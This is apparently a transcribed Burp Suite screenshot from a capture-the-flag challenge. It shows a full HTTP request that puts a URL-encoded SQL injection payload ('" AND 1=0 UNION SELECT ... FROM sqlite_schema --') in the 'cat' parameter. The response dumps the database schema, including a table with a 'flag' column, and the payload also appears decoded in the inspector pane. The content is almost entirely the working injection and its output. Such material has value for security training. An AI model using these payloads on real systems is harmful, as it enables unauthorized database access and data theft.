 Request
Pretty Raw Hex
\n
1 GET /index.php?cat=
%22%20AND%201%3d0%20UNION%20SELECT%20%221%22%2c%222%22%2csql%2c%224%22%20FROM%20sqlite_schema%20-- HTTP/1.1
2 Host: nessus-catviewer.chals.io
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua:
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: ""
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
Searching for cats with names like " AND 1=0 UNION SELECT "1","2",sql,"4" FROM sqlite_schema --
Name: CREATE TABLE cats ( id INTEGER PRIMARY KEY AUTOINCREMENT, image TEXT NOT NULL, name
TEXT NOT NULL, flag TEXT NOT NULL )
Name: CREATE TABLE sqlite_sequence(name,seq)
Inspector
Back
Query parameter
Name
cat
Value
%22%20AND%201%3d0%20UNION%20S
ELECT%20%221%22%2c%222%22%2cs
ql%2c%224%22%20FROM%20sqlite_
schema%20--
Decoded from: URL encoding
" AND 1=0 UNION SELECT "1","2
",sql,"4" FROM sqlite_schema
--
Cancel Apply changes